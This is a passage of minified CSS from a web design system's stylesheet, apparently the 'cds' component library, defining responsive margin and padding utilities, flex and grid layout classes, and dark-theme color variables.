var(--spacing-8))}}@media (max-width:1279px){.cds-9-_1sf4ee5{margin-top:calc(-1 * var(--spacing-9))}}@media (max-width:1279px){.cds-10-_1qq2xjw{margin-top:calc(-1 * var(--spacing-10))}}@media (max-width:1279px){.cds-0_5-_193cbj1{margin-top:calc(-1 * var(--spacing-0\.5))}}@media (max-width:1279px){.cds-1_5-_6d0kyz{margin-top:calc(-1 * var(--spacing-1\.5))}}@media (max-width:1279px){.cds-0-_e8qkqo{margin-bottom:calc(-1 * var(--spacing-0))}}@media (max-width:1279px){.cds-1-_1yi2fql{margin-bottom:calc(-1 * var(--spacing-1))}}@media (max-width:1279px){.cds-2-_1pznt9o{margin-bottom:calc(-1 * var(--spacing-2))}}@media (max-width:1279px){.cds-3-_jt4mop{margin-bottom:calc(-1 * var(--spacing-3))}}@media (max-width:1279px){.cds-4-_1mshdos{margin-bottom:calc(-1 * var(--spacing-4))}}@media (max-width:1279px){.cds-5-_q5l3x{margin-bottom:calc(-1 * var(--spacing-5))}}@media (max-width:1279px){.cds-6-_u4k1v4{margin-bottom:calc(-1 * var(--spacing-6))}}@media (max-width:1279px){.cds-7-_ycujo6{margin-bottom:calc(-1 * var(--spacing-7))}}@media (max-width:1279px){.cds-8-_1k1nm9{margin-bottom:calc(-1 * var(--spacing-8))}}@media (max-width:1279px){.cds-9-_51mx9v{margin-bottom:calc(-1 * var(--spacing-9))}}@media (max-width:1279px){.cds-10-_1ksyzrm{margin-bottom:calc(-1 * var(--spacing-10))}}@media (max-width:1279px){.cds-0_5-_1d2qke8{margin-bottom:calc(-1 * var(--spacing-0\.5))}}@media (max-width:1279px){.cds-1_5-_b4cvj0{margin-bottom:calc(-1 * var(--spacing-1\.5))}}@media (max-width:1279px){.cds-0-_yrzrky{margin-left:calc(-1 * var(--spacing-0))}}@media (max-width:1279px){.cds-1-_l7cmoj{margin-left:calc(-1 * var(--spacing-1))}}@media (max-width:1279px){.cds-2-_z8qhlg{margin-left:calc(-1 * var(--spacing-2))}}@media (max-width:1279px){.cds-3-_sevtwa{margin-left:calc(-1 * var(--spacing-3))}}@media (max-width:1279px){.cds-4-_zsp7xk{margin-left:calc(-1 * var(--spacing-4))}}@media (max-width:1279px){.cds-5-_m7zma1{margin-left:calc(-1 * var(--spacing-5))}}@media (max-width:1279px){.cds-6-_5cfjca{margin-left:calc(-1 * var(--spacing-6))}}@media (max-width:1279px){.cds-7-_320kf6{margin-left:calc(-1 * var(--spacing-7))}}@media (max-width:1279px){.cds-8-_uouj0k{margin-left:calc(-1 * var(--spacing-8))}}@media (max-width:1279px){.cds-9-_wcowsn{margin-left:calc(-1 * var(--spacing-9))}}@media (max-width:1279px){.cds-10-_wve8ce{margin-left:calc(-1 * var(--spacing-10))}}@media (max-width:1279px){.cds-0_5-_uu0jic{margin-left:calc(-1 * var(--spacing-0\.5))}}@media (max-width:1279px){.cds-1_5-_1xluqoy{margin-left:calc(-1 * var(--spacing-1\.5))}}@media (max-width:1279px){.cds-0-_1h8mlqt{margin-right:calc(-1 * var(--spacing-0))}}@media (max-width:1279px){.cds-1-_44q42y{margin-right:calc(-1 * var(--spacing-1))}}@media (max-width:1279px){.cds-2-_qh0h6d{margin-right:calc(-1 * var(--spacing-2))}}@media (max-width:1279px){.cds-3-_v2rkpl{margin-right:calc(-1 * var(--spacing-3))}}@media (max-width:1279px){.cds-4-_1q15hcg{margin-right:calc(-1 * var(--spacing-4))}}@media (max-width:1279px){.cds-5-_76ovqa{margin-right:calc(-1 * var(--spacing-5))}}@media (max-width:1279px){.cds-6-_18sqca2{margin-right:calc(-1 * var(--spacing-6))}}@media (max-width:1279px){.cds-7-_udm3wg{margin-right:calc(-1 * var(--spacing-7))}}@media (max-width:1279px){.cds-8-_f7i7ym{margin-right:calc(-1 * var(--spacing-8))}}@media (max-width:1279px){.cds-9-_1iczyvx{margin-right:calc(-1 * var(--spacing-9))}}@media (max-width:1279px){.cds-10-_1q9f4x4{margin-right:calc(-1 * var(--spacing-10))}}@media (max-width:1279px){.cds-0_5-_sabkxo{margin-right:calc(-1 * var(--spacing-0\.5))}}@media (max-width:1279px){.cds-1_5-_pk1uiv{margin-right:calc(-1 * var(--spacing-1\.5))}}@media (max-width:767px){.cds-0-_trywrs.cds-responsive{padding:var(--spacing-0)}}@media (max-width:767px){.cds-1-_jo1n7q.cds-responsive{padding:var(--spacing-1)}}@media (max-width:767px){.cds-2-_v1ga4.cds-responsive{padding:var(--spacing-2)}}@media (max-width:767px){.cds-3-_ognddy.cds-responsive{padding:var(--spacing-3)}}@media (max-width:767px){.cds-4-_tfossn.cds-responsive{padding:var(--spacing-4)}}@media (max-width:767px){.cds-5-_1ttezbf.cds-responsive{padding:var(--spacing-5)}}@media (max-width:767px){.cds-6-_9cknhb.cds-responsive{padding:var(--spacing-6)}}@media (max-width:767px){.cds-7-_36vd2r.cds-responsive{padding:var(--spacing-7)}}@media (max-width:767px){.cds-8-_1p1yu1r.cds-responsive{padding:var(--spacing-8)}}@media (max-width:767px){.cds-9-_16geeo7.cds-responsive{padding:var(--spacing-9)}}@media (max-width:767px){.cds-10-_1xarp7f.cds-responsive{padding:var(--spacing-10)}}@media (max-width:767px){.cds-0_5-_inl3l9.cds-responsive{padding:var(--spacing-0\.5)}}@media (max-width:767px){.cds-1_5-_1yske5i.cds-responsive{padding:var(--spacing-1\.5)}}@media (max-width:767px){.cds-0-_qd9cmt.cds-responsive{padding-top:var(--spacing-0)}}@media (max-width:767px){.cds-1-_3jihdg.cds-responsive{padding-top:var(--spacing-1)}}@media (max-width:767px){.cds-2-_19y7v9d.cds-responsive{padding-top:var(--spacing-2)}}@media (max-width:767px){.cds-3-_189p34n.cds-responsive{padding-top:var(--spacing-3)}}@media (max-width:767px){.cds-4-_mk6rx7.cds-responsive{padding-top:var(--spacing-4)}}@media (max-width:767px){.cds-5-_bvcqh9.cds-responsive{padding-top:var(--spacing-5)}}@media (max-width:767px){.cds-6-_jke3fg.cds-responsive{padding-top:var(--spacing-6)}}@media (max-width:767px){.cds-7-_ysv2q.cds-responsive{padding-top:var(--spacing-7)}}@media (max-width:767px){.cds-8-_1ivegu0.cds-responsive{padding-top:var(--spacing-8)}}@media (max-width:767px){.cds-9-_19568sx.cds-responsive{padding-top:var(--spacing-9)}}@media (max-width:767px){.cds-10-_g2ut2j.cds-responsive{padding-top:var(--spacing-10)}}@media (max-width:767px){.cds-0_5-_squ67r.cds-responsive{padding-top:var(--spacing-0\.5)}}@media (max-width:767px){.cds-1_5-_1p4p33w.cds-responsive{padding-top:var(--spacing-1\.5)}}@media (max-width:767px){.cds-0-_vuxfsh.cds-responsive{padding-bottom:var(--spacing-0)}}@media (max-width:767px){.cds-1-_yiy376.cds-responsive{padding-bottom:var(--spacing-1)}}@media (max-width:767px){.cds-2-_3ak0d.cds-responsive{padding-bottom:var(--spacing-2)}}@media (max-width:767px){.cds-3-_1xjp5tc.cds-responsive{padding-bottom:var(--spacing-3)}}@media (max-width:767px){.cds-4-_3shn39.cds-responsive{padding-bottom:var(--spacing-4)}}@media (max-width:767px){.cds-5-_tz7gzh.cds-responsive{padding-bottom:var(--spacing-5)}}@media (max-width:767px){.cds-6-_12eigcz.cds-responsive{padding-bottom:var(--spacing-6)}}@media (max-width:767px){.cds-7-_w9q52b.cds-responsive{padding-bottom:var(--spacing-7)}}@media (max-width:767px){.cds-8-_2f8mw6.cds-responsive{padding-bottom:var(--spacing-8)}}@media (max-width:767px){.cds-9-_re0cdg.cds-responsive{padding-bottom:var(--spacing-9)}}@media (max-width:767px){.cds-10-_swfkdu.cds-responsive{padding-bottom:var(--spacing-10)}}@media (max-width:767px){.cds-0_5-_3ettu6.cds-responsive{padding-bottom:var(--spacing-0\.5)}}@media (max-width:767px){.cds-1_5-_crsbi6.cds-responsive{padding-bottom:var(--spacing-1\.5)}}@media (max-width:767px){.cds-0-_paq5v5.cds-responsive{padding-left:var(--spacing-0)}}@media (max-width:767px){.cds-1-_i2bxd3.cds-responsive{padding-left:var(--spacing-1)}}@media (max-width:767px){.cds-2-_vzjzob.cds-responsive{padding-left:var(--spacing-2)}}@media (max-width:767px){.cds-3-_1krzigx.cds-responsive{padding-left:var(--spacing-3)}}@media (max-width:767px){.cds-4-_1dryx2u.cds-responsive{padding-left:var(--spacing-4)}}@media (max-width:767px){.cds-5-_1umven7.cds-responsive{padding-left:var(--spacing-5)}}@media (max-width:767px){.cds-6-_t819vw.cds-responsive{padding-left:var(--spacing-6)}}@media (max-width:767px){.cds-7-_9fq42t.cds-responsive{padding-left:var(--spacing-7)}}@media (max-width:767px){.cds-8-_ojpz1k.cds-responsive{padding-left:var(--spacing-8)}}@media (max-width:767px){.cds-9-_rkj3sb.cds-responsive{padding-left:var(--spacing-9)}}@media (max-width:767px){.cds-10-_8yzjtv.cds-responsive{padding-left:var(--spacing-10)}}@media (max-width:767px){.cds-0_5-_lpuo4e.cds-responsive{padding-left:var(--spacing-0\.5)}}@media (max-width:767px){.cds-1_5-_hq3dl4.cds-responsive{padding-left:var(--spacing-1\.5)}}@media (max-width:767px){.cds-0-_whlqr1.cds-responsive{padding-right:var(--spacing-0)}}@media (max-width:767px){.cds-1-_sca22b.cds-responsive{padding-right:var(--spacing-1)}}@media (max-width:767px){.cds-2-_1671atz.cds-responsive{padding-right:var(--spacing-2)}}@media (max-width:767px){.cds-3-_18635s9.cds-responsive{padding-right:var(--spacing-3)}}@media (max-width:767px){.cds-4-_6b8rvn.cds-responsive{padding-right:var(--spacing-4)}}@media (max-width:767px){.cds-5-_2eyc36.cds-responsive{padding-right:var(--spacing-5)}}@media (max-width:767px){.cds-6-_3vdph7.cds-responsive{padding-right:var(--spacing-6)}}@media (max-width:767px){.cds-7-_cey452.cds-responsive{padding-right:var(--spacing-7)}}@media (max-width:767px){.cds-8-_kl311a.cds-responsive{padding-right:var(--spacing-8)}}@media (max-width:767px){.cds-9-_wh1ux3.cds-responsive{padding-right:var(--spacing-9)}}@media (max-width:767px){.cds-10-_1elhwvu.cds-responsive{padding-right:var(--spacing-10)}}@media (max-width:767px){.cds-0_5-_1wth8p4.cds-responsive{padding-right:var(--spacing-0\.5)}}@media (max-width:767px){.cds-1_5-_tgarxs.cds-responsive{padding-right:var(--spacing-1\.5)}}@media (max-width:767px){.cds-0-_1od482z{margin:calc(-1 * var(--spacing-0))}}@media (max-width:767px){.cds-1-_1gnu6rb{margin:calc(-1 * var(--spacing-1))}}@media (max-width:767px){.cds-2-_1cilas1{margin:calc(-1 * var(--spacing-2))}}@media (max-width:767px){.cds-3-_11s48wb{margin:calc(-1 * var(--spacing-3))}}@media (max-width:767px){.cds-4-_1arncln{margin:calc(-1 * var(--spacing-4))}}@media (max-width:767px){.cds-5-_1goryfa{margin:calc(-1 * var(--spacing-5))}}@media (max-width:767px){.cds-6-_srvkvh{margin:calc(-1 * var(--spacing-6))}}@media (max-width:767px){.cds-7-_69a1wn{margin:calc(-1 * var(--spacing-7))}}@media (max-width:767px){.cds-8-_7bj8a8{margin:calc(-1 * var(--spacing-8))}}@media (max-width:767px){.cds-9-_c3ee2p{margin:calc(-1 * var(--spacing-9))}}@media (max-width:767px){.cds-10-_uq5en3{margin:calc(-1 * var(--spacing-10))}}@media (max-width:767px){.cds-0_5-_1wrepyz{margin:calc(-1 * var(--spacing-0\.5))}}@media (max-width:767px){.cds-1_5-_1j2qeeh{margin:calc(-1 * var(--spacing-1\.5))}}@media (max-width:767px){.cds-0-_t00rrb{margin-top:calc(-1 * var(--spacing-0))}}@media (max-width:767px){.cds-1-_53fcla{margin-top:calc(-1 * var(--spacing-1))}}@media (max-width:767px){.cds-2-_bqdwfn{margin-top:calc(-1 * var(--spacing-2))}}@media (max-width:767px){.cds-3-_lvsdr8{margin-top:calc(-1 * var(--spacing-3))}}@media (max-width:767px){.cds-4-_j8v5yi{margin-top:calc(-1 * var(--spacing-4))}}@media (max-width:767px){.cds-5-_tqsi5q{margin-top:calc(-1 * var(--spacing-5))}}@media (max-width:767px){.cds-6-_p2z7ws{margin-top:calc(-1 * var(--spacing-6))}}@media (max-width:767px){.cds-7-_1kuneuo{margin-top:calc(-1 * var(--spacing-7))}}@media (max-width:767px){.cds-8-_xai7ig{margin-top:calc(-1 * var(--spacing-8))}}@media (max-width:767px){.cds-9-_1fx8ycu{margin-top:calc(-1 * var(--spacing-9))}}@media (max-width:767px){.cds-10-_der8js{margin-top:calc(-1 * var(--spacing-10))}}@media (max-width:767px){.cds-0_5-_1kow3uh{margin-top:calc(-1 * var(--spacing-0\.5))}}@media (max-width:767px){.cds-1_5-_yzwrbp{margin-top:calc(-1 * var(--spacing-1\.5))}}@media (max-width:767px){.cds-0-_1xfkdgx{margin-bottom:calc(-1 * var(--spacing-0))}}@media (max-width:767px){.cds-1-_13n5yrn{margin-bottom:calc(-1 * var(--spacing-1))}}@media (max-width:767px){.cds-2-_5t5uft{margin-bottom:calc(-1 * var(--spacing-2))}}@media (max-width:767px){.cds-3-_1u29hj7{margin-bottom:calc(-1 * var(--spacing-3))}}@media (max-width:767px){.cds-4-_193u6h4{margin-bottom:calc(-1 * var(--spacing-4))}}@media (max-width:767px){.cds-5-_1cxs483{margin-bottom:calc(-1 * var(--spacing-5))}}@media (max-width:767px){.cds-6-_1gchpqg{margin-bottom:calc(-1 * var(--spacing-6))}}@media (max-width:767px){.cds-7-_lm8oar{margin-bottom:calc(-1 * var(--spacing-7))}}@media (max-width:767px){.cds-8-_ml220y{margin-bottom:calc(-1 * var(--spacing-8))}}@media (max-width:767px){.cds-9-_16nfvvz{margin-bottom:calc(-1 * var(--spacing-9))}}@media (max-width:767px){.cds-10-_6hvmi6{margin-bottom:calc(-1 * var(--spacing-10))}}@media (max-width:767px){.cds-0_5-_fofnox{margin-bottom:calc(-1 * var(--spacing-0\.5))}}@media (max-width:767px){.cds-1_5-_41tdjs{margin-bottom:calc(-1 * var(--spacing-1\.5))}}@media (max-width:767px){.cds-0-_8tnu2g{margin-left:calc(-1 * var(--spacing-0))}}@media (max-width:767px){.cds-1-_1ad9qqr{margin-left:calc(-1 * var(--spacing-1))}}@media (max-width:767px){.cds-2-_131lqjk{margin-left:calc(-1 * var(--spacing-2))}}@media (max-width:767px){.cds-3-_dcg56g{margin-left:calc(-1 * var(--spacing-3))}}@media (max-width:767px){.cds-4-_aojta5{margin-left:calc(-1 * var(--spacing-4))}}@media (max-width:767px){.cds-5-_zs8rew{margin-left:calc(-1 * var(--spacing-5))}}@media (max-width:767px){.cds-6-_jf0642{margin-left:calc(-1 * var(--spacing-6))}}@media (max-width:767px){.cds-7-_1d8amef{margin-left:calc(-1 * var(--spacing-7))}}@media (max-width:767px){.cds-8-_k4200e{margin-left:calc(-1 * var(--spacing-8))}}@media (max-width:767px){.cds-9-_15ytd7x{margin-left:calc(-1 * var(--spacing-9))}}@media (max-width:767px){.cds-10-_1gfgsen{margin-left:calc(-1 * var(--spacing-10))}}@media (max-width:767px){.cds-0_5-_1jmg4a4{margin-left:calc(-1 * var(--spacing-0\.5))}}@media (max-width:767px){.cds-1_5-_195zzet{margin-left:calc(-1 * var(--spacing-1\.5))}}@media (max-width:767px){.cds-0-_1qjip6q{margin-right:calc(-1 * var(--spacing-0))}}@media (max-width:767px){.cds-1-_1kjzgq5{margin-right:calc(-1 * var(--spacing-1))}}@media (max-width:767px){.cds-2-_1cpi57o{margin-right:calc(-1 * var(--spacing-2))}}@media (max-width:767px){.cds-3-_neblrz{margin-right:calc(-1 * var(--spacing-3))}}@media (max-width:767px){.cds-4-_jy0j0z{margin-right:calc(-1 * var(--spacing-4))}}@media (max-width:767px){.cds-5-_rnm7wx{margin-right:calc(-1 * var(--spacing-5))}}@media (max-width:767px){.cds-6-_qvazsd{margin-right:calc(-1 * var(--spacing-6))}}@media (max-width:767px){.cds-7-_1cdc8gi{margin-right:calc(-1 * var(--spacing-7))}}@media (max-width:767px){.cds-8-_iex8uk{margin-right:calc(-1 * var(--spacing-8))}}@media (max-width:767px){.cds-9-_19n3ac6{margin-right:calc(-1 * var(--spacing-9))}}@media (max-width:767px){.cds-10-_x0hgbb{margin-right:calc(-1 * var(--spacing-10))}}@media (max-width:767px){.cds-0_5-_1ozpp6h{margin-right:calc(-1 * var(--spacing-0\.5))}}@media (max-width:767px){.cds-1_5-_1xa5zxz{margin-right:calc(-1 * var(--spacing-1\.5))}}.cds-background-b6zr2pu{background-color:var(--background)} html,body{background-color:var(--background)}.cds-backgroundAlternate-b11ss81y{background-color:var(--background-alternate)}.cds-backgroundOverlay-bss3ax{background-color:var(--background-overlay)}.cds-primary-pf3x0oa{background-color:var(--primary)}.cds-primaryWash-p175kx7d{background-color:var(--primary-wash)}.cds-secondary-s1f63p8m{background-color:var(--secondary)}.cds-positive-p16nmtpd{background-color:var(--positive)}.cds-negative-n1ywb0tk{background-color:var(--negative)}.cds-transparent-twkedcl{background-color:var(--transparent)}.cds-warning-w8v00q5{background-color:var(--warning)}.cds-backgroundInverse-b1tpgmem{background-color:var(--background-inverse)}.cds-negativeWash-n1mtqcs7{background-color:var(--negative-wash)}.cds-bordered-b10fe35d{border:1px solid var(--line)}.cds-borderedOff-b16cgegt{border-width:0}.cds-borderedStart-b1g2kziw{border-left:1px solid var(--line)}.cds-borderedStartOff-b1stw5zl{border-left-width:0}.cds-borderedEnd-bqka6o8{border-right:1px solid var(--line)}.cds-borderedEndOff-bde07oi{border-right-width:0}.cds-borderedTop-b1vs3soz{border-top:1px solid var(--line)}.cds-borderedTopOff-b5icpc1{border-top-width:0}.cds-borderedBottom-b1djvjh5{border-bottom:1px solid var(--line)}.cds-borderedBottomOff-ba7wnm8{border-bottom-width:0}.cds-primary-p1ajdxt8{border:1px solid var(--primary)}.cds-primaryWash-p14xb9ni{border:1px solid var(--primary-wash)}.cds-secondary-s139d5jq{border:1px solid var(--secondary)}.cds-positive-p5qw3ku{border:1px solid var(--positive)}.cds-negative-nagys3k{border:1px solid var(--negative)}.cds-line-l60vh0u{border:1px solid var(--line)}.cds-lineHeavy-lpzgccm{border:1px solid var(--line-heavy)}.cds-transparent-t1pmzpst{border:1px solid transparent}.cds-warning-weulc9c{border:1px solid var(--warning)}.cds-warningForeground-wqtd6k{border:1px solid var(--warning-foreground)}.cds-hidden-h1pkpo4h{overflow:hidden}.cds-scroll-sdy20sw{overflow:scroll}.cds-visible-v7smbx5{overflow:visible}.cds-auto-agiev0s{overflow:auto}.cds-clip-c17x0wwb{overflow:hidden;overflow:clip}.cds-hidden-h1db06eg{visibility:hidden}.cds-visible-v1h1ssft{visibility:visible}.cds-block-b3p39vh{display:block}.cds-inline-block-iw68ia1{display:inline-block}.cds-flex-f1tjavv3{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.cds-inline-flex-i1mjms1f{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex}.cds-none-n1lcn1zz{display:none}.cds-contents-c1x716mf{display:contents}.cds-grid-g1uqvyz9{display:grid}.cds-flex-start-f91epgk{-webkit-align-content:flex-start;-ms-flex-line-pack:start;align-content:flex-start}.cds-flex-end-f1bx39eq{-webkit-align-content:flex-end;-ms-flex-line-pack:end;align-content:flex-end}.cds-center-cneamvj{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center}.cds-stretch-s19lwifo{-webkit-align-content:stretch;-ms-flex-line-pack:stretch;align-content:stretch}.cds-space-between-s48e00r{-webkit-align-content:space-between;-ms-flex-line-pack:space-between;align-content:space-between}.cds-space-around-spn0hcx{-webkit-align-content:space-around;-ms-flex-line-pack:space-around;align-content:space-around}.cds-flex-start-fptdbvx{-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start}.cds-flex-end-f19qm3a2{-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end}.cds-center-c14yogr6{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.cds-stretch-s1ykq5uq{-webkit-align-items:stretch;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.cds-baseline-bd9iril{-webkit-align-items:baseline;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline}.cds-flex-start-f1bkgt2u{-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start}.cds-flex-end-fh3d6bv{-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end}.cds-center-c1koj3au{-webkit-align-self:center;-ms-flex-item-align:center;align-self:center}.cds-stretch-s8xm8yx{-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch}.cds-baseline-bh4r5uz{-webkit-align-self:baseline;-ms-flex-item-align:baseline;align-self:baseline}.cds-auto-a1s2dnfc{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto}.cds-row-r1cf21wt{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.cds-column-c1kchipr{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.cds-row-reverse-r1ckands{-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.cds-column-reverse-cigix2n{-webkit-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.cds-wrap-w146bdct{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.cds-nowrap-nur7jih{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.cds-wrap-reverse-w5wirrc{-webkit-flex-wrap:wrap-reverse;-ms-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse}.cds-flex-start-f3vgl1z{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.cds-flex-end-f16y4zjy{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.cds-center-cqy3t5k{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.cds-space-between-s1y044t2{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.cds-space-around-s1k2eeuv{-webkit-box-pack:space-around;-webkit-justify-content:space-around;-ms-flex-pack:space-around;justify-content:space-around}.cds-space-evenly-s1lpvy28{-webkit-box-pack:space-evenly;-webkit-justify-content:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly}.cds-1-_13l9pg{-webkit-flex-shrink:1;-ms-flex-negative:1;flex-shrink:1}.cds-2-_1kpa51w{-webkit-flex-shrink:2;-ms-flex-negative:2;flex-shrink:2}.cds-3-_1rel2vi{-webkit-flex-shrink:3;-ms-flex-negative:3;flex-shrink:3}.cds-1-_sb5kxj{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}.cds-2-_z4zopy{-webkit-box-flex:2;-webkit-flex-grow:2;-ms-flex-positive:2;flex-grow:2}.cds-3-_1tpsea1{-webkit-box-flex:3;-webkit-flex-grow:3;-ms-flex-positive:3;flex-grow:3}.cds-line-lb40n7o{background-color:var(--line)}.cds-lineHeavy-l1cvhdy5{background-color:var(--line-heavy)}.cds-horizontal-hs39g9n{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;height:1px}.cds-vertical-v1ce7i54{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;width:1px}.cds-fallback-f1n296p1{-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-name:shimmer-cds-fallback-f1n296p1;animation-name:shimmer-cds-fallback-f1n296p1;-webkit-animation-timing-function:linear;animation-timing-function:linear;overflow:hidden;background:rgb(var(--gray60),.05);background-image:linear-gradient(to right,rgb(var(--gray60),.05),rgb(var(--gray60),0),rgb(var(--gray60),.1),rgb(var(--gray60),0),rgb(var(--gray60),.05));background-repeat:no-repeat;display:inline-block;position:relative}@-webkit-keyframes shimmer-cds-fallback-f1n296p1{0%{background-position:-600px 0}to{background-position:600px 0}}@keyframes shimmer-cds-fallback-f1n296p1{0%{background-position:-600px 0}to{background-position:600px 0}}.cds-0-_tl9py1{gap:var(--spacing-0)}.cds-1-_1w0e50j{gap:var(--spacing-1)}.cds-2-_mr0se7{gap:var(--spacing-2)}.cds-3-_1ud7wyy{gap:var(--spacing-3)}.cds-4-_gkf49k{gap:var(--spacing-4)}.cds-5-_1y7gjag{gap:var(--spacing-5)}.cds-6-_10p2w0y{gap:var(--spacing-6)}.cds-7-_cwukvs{gap:var(--spacing-7)}.cds-8-_nb2qz7{gap:var(--spacing-8)}.cds-9-_j64jec{gap:var(--spacing-9)}.cds-10-_b0zju4{gap:var(--spacing-10)}.cds-0_5-_ey9gyh{gap:var(--spacing-0\.5)}.cds-1_5-_1ootn4b{gap:var(--spacing-1\.5)}.cds-columns-1-c19rrvhl{grid-template-columns:repeat(1,minmax(0,1fr))}.cds-columns-2-cx4u2fm{grid-template-columns:repeat(2,minmax(0,1fr))}.cds-columns-3-cigplv7{grid-template-columns:repeat(3,minmax(0,1fr))}.cds-columns-4-cgca9x5{grid-template-columns:repeat(4,minmax(0,1fr))}.cds-columns-5-cpy7sah{grid-template-columns:repeat(5,minmax(0,1fr))}.cds-columns-6-c1ap98cx{grid-template-columns:repeat(6,minmax(0,1fr))}.cds-columns-7-c1j2wz5k{grid-template-columns:repeat(7,minmax(0,1fr))}.cds-columns-8-cid7dta{grid-template-columns:repeat(8,minmax(0,1fr))}.cds-columns-9-c63fitq{grid-template-columns:repeat(9,minmax(0,1fr))}.cds-columns-10-c1ckciku{grid-template-columns:repeat(10,minmax(0,1fr))}.cds-columns-11-c7diz2o{grid-template-columns:repeat(11,minmax(0,1fr))}.cds-columns-12-clumx9k{grid-template-columns:repeat(12,minmax(0,1fr))}.cds-colStart-1-cg69fuw{grid-column-start:1}.cds-colStart-2-c19gq6x0{grid-column-start:2}.cds-colStart-3-c1ptb97o{grid-column-start:3}.cds-colStart-4-c16r6zqm{grid-column-start:4}.cds-colStart-5-cate3od{grid-column-start:5}.cds-colStart-6-c5ac0mv{grid-column-start:6}.cds-colStart-7-c1yxwgyr{grid-column-start:7}.cds-colStart-8-ckjgjq4{grid-column-start:8}.cds-colStart-9-css2ufl{grid-column-start:9}.cds-colStart-10-c1eoos9o{grid-column-start:10}.cds-colStart-11-cdfn2n4{grid-column-start:11}.cds-colStart-12-cu1uwtv{grid-column-start:12}.cds-colStart-auto-c192dqs1{grid-column-start:auto}.cds-colEnd-1-cnk68dk{grid-column-end:1}.cds-colEnd-2-cilijos{grid-column-end:2}.cds-colEnd-3-cey2c0e{grid-column-end:3}.cds-colEnd-4-ccgexgh{grid-column-end:4}.cds-colEnd-5-cu2tcfb{grid-column-end:5}.cds-colEnd-6-c2g7pii{grid-column-end:6}.cds-colEnd-7-cio21cz{grid-column-end:7}.cds-colEnd-8-c6y8w7b{grid-column-end:8}.cds-colEnd-9-c1ix2set{grid-column-end:9}.cds-colEnd-10-cohoz92{grid-column-end:10}.cds-colEnd-11-c1iplp0e{grid-column-end:11}.cds-colEnd-12-cyaknbv{grid-column-end:12}.cds-colEnd-13-c6ly4yb{grid-column-end:13}.cds-colEnd-auto-c1y0q5bw{grid-column-end:auto}.cds-colEnd--1-c1lr8vnz{grid-column-end:-1}.cds-displayContents-d1o7tp0z{display:contents}.cds-dark-dnxyhnk{--blue0:0,16,51;--blue5:1,29,91;--blue10:1,42,130;--blue15:3,51,154;--blue20:5,59,177;--blue30:10,72,206;--blue40:19,84,225;--blue50:33,98,238;--blue60:55,115,245;--blue70:87,139,250;--blue80:132,170,253;--blue90:185,207,255;--blue100:245,248,255;--green0:0,51,30;--green5:0,61,36;--green10:1,71,42;--green15:2,82,48;--green20:2,92,55;--green30:6,112,68;--green40:11,133,82;--green50:21,153,98;--green60:39,173,117;--green70:68,194,141;--green80:111,214,171;--green90:171,235,208;--green100:245,255,251;--orange0:51,13,0;--orange5:79,20,0;--orange10:107,28,1;--orange15:131,36,2;--orange20:155,44,4;--orange30:189,59,9;--orange40:213,76,18;--orange50:230,96,32;--orange60:240,120,54;--orange70:248,150,86;--orange80:252,185,131;--orange90:254,219,185;--orange100:255,250,245;--gray0:10,11,13;--gray5:20,21,25;--gray10:30,32,37;--gray15:40,43,49;--gray20:50,53,61;--gray30:70,75,85;--gray40:91,97,110;--gray50:114,120,134;--gray60:138,145,158;--gray70:165,170,182;--gray80:193,198,207;--gray90:224,226,231;--gray100:255,255,255;--indigo0:8,15,51;--indigo5:14,27,91;--indigo10:21,39,130;--indigo15:27,47,154;--indigo20:33,56,177;--indigo30:48,73,206;--indigo40:68,92,225;--indigo50:92,113,238;--indigo60:121,138,245;--indigo70:153,165,250;--indigo80:187,194,253;--indigo90:219,223,255;--indigo100:246,247,255;--pink0:51,10,44;--pink5:70,14,61;--pink10:89,19,78;--pink15:108,24,94;--pink20:126,30,111;--pink30:159,44,142;--pink40:187,64,170;--pink50:208,88,193;--pink60:225,117,214;--pink70:237,149,230;--pink80:246,184,243;--pink90:252,217,251;--pink100:255,245,255;--purple0:25,13,51;--purple5:46,23,91;--purple10:66,34,130;--purple15:80,42,154;--purple20:93,50,177;--purple30:116,67,206;--purple40:137,86,225;--purple50:157,109,238;--purple60:179,136,245;--purple70:201,164,250;--purple80:221,195,253;--purple90:238,223,255;--purple100:251,247,255;--red0:51,0,4;--red5:79,0,7;--red10:107,1,10;--red15:131,4,14;--red20:155,7,19;--red30:189,19,33;--red40:213,38,52;--red50:230,64,78;--red60:240,97,109;--red70:248,134,144;--red80:252,174,181;--red90:254,213,216;--red100:255,245,246;--teal0:0,